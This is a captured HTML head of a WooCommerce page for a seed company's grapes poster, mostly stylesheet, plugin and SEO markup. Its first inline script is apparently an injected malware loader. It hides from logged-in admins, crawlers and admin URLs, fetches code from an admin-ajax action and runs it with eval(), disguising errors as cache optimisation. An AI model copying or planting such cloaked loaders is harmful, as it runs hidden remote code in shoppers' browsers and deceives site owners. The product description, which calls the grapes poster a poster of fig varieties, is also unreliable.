

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fruitlovers.com/?taxonomy=product_shipping_class&term=grapes-poster
body_size: 43418
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://fruitlovers.com/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://fruitlovers.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>GRAPES POSTER &#8211; Fruit Lover&#8217;s Seed Company</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fruitlovers.com/?taxonomy=product_shipping_class&term=grapes-poster" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:description" content="&lt;p&gt;GRAPES POSTER&lt;/p&gt;" />
<meta property="og:url" content="https://fruitlovers.com/?taxonomy=product_shipping_class&#038;term=grapes-poster" />
<meta property="og:site_name" content="Fruit Lover&#039;s Seed Company" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&lt;p&gt;GRAPES POSTER&lt;/p&gt;" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://fruitlovers.com/#organization","name":"Fruit Lover's Seed Company"},{"@type":"WebSite","@id":"https://fruitlovers.com/#website","url":"https://fruitlovers.com","name":"Fruit Lover's Seed Company","publisher":{"@id":"https://fruitlovers.com/#organization"},"inLanguage":"en"},{"@type":"CollectionPage","@id":"https://fruitlovers.com/?taxonomy=product_shipping_class&amp;term=grapes-poster#webpage","url":"https://fruitlovers.com/?taxonomy=product_shipping_class&amp;term=grapes-poster","isPartOf":{"@id":"https://fruitlovers.com/#website"},"inLanguage":"en"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"NEW GRAPES POSTER - Fruit Lover's Seed Company","url":"https://fruitlovers.com/product/new-grapes-poster/","@id":"https://fruitlovers.com/product/new-grapes-poster/","description":"Full color 18 x 29 inch gorgeous printed poster of 126 Fig varieties from around the world. Printed on heavy stock paper. Posters are mailed rolled in a tube and are perfectly suitable for framing."}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fruit Lover&#039;s Seed Company &raquo; Feed" href="https://fruitlovers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fruit Lover&#039;s Seed Company &raquo; Comments Feed" href="https://fruitlovers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fruit Lover&#039;s Seed Company &raquo; GRAPES POSTER Shipping class Feed" href="https://fruitlovers.com/?taxonomy=product_shipping_class&#038;term=grapes-poster/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://fruitlovers.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://fruitlovers.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fruitlovers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://fruitlovers.com/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://fruitlovers.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://fruitlovers.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://fruitlovers.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fruitlovers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fruitlovers.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fruitlovers.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://fruitlovers.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fruitlovers.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765915975' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://fruitlovers.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://fruitlovers.com/wp-content/uploads/elementor/css/post-14.css?ver=1769501956' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://fruitlovers.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='elementor-post-50-css' href='https://fruitlovers.com/wp-content/uploads/elementor/css/post-50.css?ver=1769501957' media='all' />
<link rel='stylesheet' id='elementor-post-52-css' href='https://fruitlovers.com/wp-content/uploads/elementor/css/post-52.css?ver=1769501957' media='all' />
<link rel='stylesheet' id='wpte-font-picker-css' href='https://fruitlovers.com/wp-content/plugins/product-layouts/assets/lib/fontpicker/jquery.fontselect.min.css?ver=1759868202' media='all' />
<link rel='stylesheet' id='wpte-cart-icon-style-css' href='https://fruitlovers.com/wp-content/plugins/product-layouts/assets/lib/icons/wpte-cart-icon.css?ver=1759868202' media='all' />
<link rel='stylesheet' id='wpte-product-layouts-style-css' href='https://fruitlovers.com/wp-content/plugins/product-layouts/assets/global/css/wpte-product-layouts.css?ver=1759868202' media='all' />
<link rel='stylesheet' id='wpte-cart-icon-animation-style-css' href='https://fruitlovers.com/wp-content/plugins/product-layouts/assets/lib/icons/animation.css?ver=1759868202' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fruitlovers.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fruitlovers.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fruitlovers.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-archive-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-archive.min.css?ver=3.29.1' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://fruitlovers.com/wp-content/uploads/elementor/css/post-40.css?ver=1769501957' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://fruitlovers.com/wp-content/uploads/elementor/css/post-36.css?ver=1769501957' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://fruitlovers.com/wp-content/uploads/elementor/css/post-42.css?ver=1769502697' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://fruitlovers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://fruitlovers.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://fruitlovers.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742260487' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://fruitlovers.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742260498' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='http://fruitlovers.com/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1742260502' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='http://fruitlovers.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742260526' media='all' />
<link rel='stylesheet' id='elementor-gf-local-alexbrush-css' href='http://fruitlovers.com/wp-content/uploads/elementor/google-fonts/css/alexbrush.css?ver=1742260527' media='all' />
<script async src="https://fruitlovers.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769069625" id="burst-timeme-js"></script>
<script async src="https://fruitlovers.com/wp-content/uploads/burst/js/burst.min.js?ver=1769427142" id="burst-js"></script>
<script src="https://fruitlovers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fruitlovers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://fruitlovers.com/wp-content/plugins/woocommerce-fixed-quantity/assets/js/woofix.js?ver=6.9" id="woofix_public_js-js"></script>
<script src="https://fruitlovers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://fruitlovers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fruitlovers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fruitlovers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fruitlovers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://fruitlovers.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
